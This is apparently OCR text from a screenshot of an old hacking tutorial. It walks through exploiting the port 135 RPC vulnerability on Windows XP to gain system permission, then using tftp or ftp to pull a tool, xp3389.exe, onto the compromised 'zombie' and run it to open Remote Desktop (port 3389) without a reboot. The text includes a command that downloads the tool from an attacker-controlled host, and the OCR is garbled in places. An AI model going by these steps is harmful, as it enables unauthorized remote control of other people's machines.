
Xp3389.exe is easy to use. Upload the file directly to the BOT
and execute it. Because xp's ipc $ is only the guest permission
by default. Using ipc $ to upload files is absolutely incorrect. I
have summarized two methods for uploading files:
1. Use tftp to upload files. (Are you familiar with tftp? I have
mentioned N times before)
2. upload via ftp
First, I first use the rpc vulnerability on port 135, which is
currently a cutting-edge vulnerability, to overflow a windows
xp host. For details, see:
OK. Success. After obtaining a system permission, run the
xp3389.exe command on tftpto tftp-I ip get xp3389.exe:
OK. Then execute the command directly in the zombie. See:
After the execution is complete, the 3389 service is
successfully enabled. (The biggest advantage of this
program is that it can be directly logged in after execution
without restarting the zombie .)